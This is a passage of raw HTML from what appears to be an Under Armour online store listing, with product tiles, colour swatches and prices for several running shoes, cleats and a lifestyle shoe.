3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=390">UA Charged+ Assert 11</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6008994-391-7-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html?dwvar_6008994_color=391"><img alt="UA Halo Runner SE" title="UA Halo Runner SE" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6008994-391_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Halo Runner SE" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_21jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_21jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_21jb9bsnpfivddiuqivb_"><span id="_R_21jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-391" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html?dwvar_6008994_color=391"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCE6A4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html?dwvar_6008994_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html?dwvar_6008994_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html?dwvar_6008994_color=391"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCE6A4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html?dwvar_6008994_color=391">UA Halo Runner SE</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$150</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $150</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006214-389-7-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/football/ua_spotlight_hammer_football_cleats/6006214.html?dwvar_6006214_color=389"><img alt="UA Spotlight Hammer" title="UA Spotlight Hammer" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006214-389_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Spotlight Hammer" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_223b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_223b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_223b9bsnpfivddiuqivb_"><span id="_R_223b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-389" href="/en-us/p/football/ua_spotlight_hammer_football_cleats/6006214.html?dwvar_6006214_color=389"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#00D143"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-101" href="/en-us/p/football/ua_spotlight_hammer_football_cleats/6006214.html?dwvar_6006214_color=101"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/football/ua_spotlight_hammer_football_cleats/6006214.html?dwvar_6006214_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A2A0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/football/ua_spotlight_hammer_football_cleats/6006214.html?dwvar_6006214_color=389"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#00D143"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A2A0"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/football/ua_spotlight_hammer_football_cleats/6006214.html?dwvar_6006214_color=389">UA Spotlight Hammer</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Football Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$52</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $52</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006061-348-10/11.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=348"><img alt="UA Echo SlipSpeed™" title="UA Echo SlipSpeed™" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006061-348_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Echo SlipSpeed™" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_22jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_22jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_22jb9bsnpfivddiuqivb_"><span id="_R_22jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 8" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-348" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=348"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7D8F84"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-103" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=103"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#133D3D"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-142" href="/en-us/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html?dwvar_6006061_color=142"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E5DBC3"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" 